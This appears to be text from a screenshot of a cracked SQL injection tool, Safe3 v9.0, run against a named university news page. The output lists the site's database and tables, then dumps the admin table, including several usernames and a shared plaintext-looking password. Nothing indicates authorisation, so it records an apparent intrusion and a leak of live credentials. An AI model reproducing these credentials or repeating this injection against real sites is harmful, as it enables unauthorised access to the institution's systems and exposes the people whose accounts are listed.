 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://lgb.hfut.edu.cn/show_news.php?news_id=143 GET 浏览 注入
类型 String 数据库 MYSQL 字段 8 索引 2 关键字 库名 c35lgb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
tb_friendlink
tb_imgnews
tb_ltx_admin
tb_ltx_file
tb_ltx_params
tb_news
获取字段名
aid
auser
apwd
alevel
alogin
获取数据
auser apwd
leedingx hfut_ltx
hfut_ltx hfut_ltx
hfut_sutao hfut_ltx
hfut_xujun hfut_ltx
hfut_mgde hfut_ltx
检测数据完成